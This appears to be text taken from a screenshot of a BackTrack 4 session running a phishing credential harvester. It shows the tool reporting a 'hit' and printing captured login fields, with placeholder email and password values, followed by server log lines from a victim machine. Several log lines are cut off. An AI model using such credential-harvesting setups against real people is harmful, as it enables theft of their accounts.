 [*] WE GOT A HIT! Printing the output:
PARAM: charset_test=â¬,Â´,â¬,Â´,æ°´,Ð,Ð
PARAM: lsd=8eQCz
PARAM: locale=en_US
POSSIBLE USERNAME FIELD FOUND: email=youremail@email.com
POSSIBLE PASSWORD FIELD FOUND: pass=blahbl12
PARAM: default_persistent=0
PARAM: charset_test=â¬,Â´,â¬,Â´,æ°´,Ð,Ð
PARAM: lsd=8eQCz
[*] WHEN YOUR FINISHED. HIT CONTROL-C TO GENERATE A REPORT
work-laptop - - [09/Dec/2010 13:22:15] code 404, message File not foun
work-laptop - - [09/Dec/2010 13:22:15] "GET /favicon.ico HTTP/1.1" 404
work-laptop - - [09/Dec/2010 13:22:16] code 404, message File not foun
work-laptop - - [09/Dec/2010 13:22:16] "GET /ajax/ua_callback.php?ffid
ynW5Rp0sdmgLsmJw8CbWw&ffid2=ILCkzMULXOWn2vMmfBTj_g&ffid3=bEJZQlRaNVQ3Z
ZQ1BQVWJX&ffid4=whUnoC73HTLnabGQj3AVlA&qm=http%3A%2F%2F192.168.1.129%2
%3Flogin_attempt%3D1&asyncSignal=4684 HTTP/1.1" 404 -
work-laptop - - [09/Dec/2010 13:22:16] code 404, message File not foun
work-laptop - - [09/Dec/2010 13:22:16] "GET /common/gzip_detect.php/gz
TP/1.1" 404 -
back | track 4